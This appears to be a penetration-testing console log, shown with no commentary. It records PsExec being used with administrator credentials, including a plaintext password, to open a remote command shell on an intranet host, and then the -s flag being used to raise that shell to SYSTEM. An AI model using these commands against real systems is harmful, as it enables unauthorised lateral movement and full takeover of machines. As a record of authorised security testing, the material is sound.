 C:\Penetration\IntranetTools\PSTools>PsExec.exe \\192.168.0.201 -u administrator -p Nan cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
admin\administrator
C:\Windows\system32>exit
cmd.exe exited on 192.168.0.201 with error code 0.
C:\Penetration\IntranetTools\PSTools>PsExec.exe \\192.168.0.201 -u administrator -p Nan -s cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>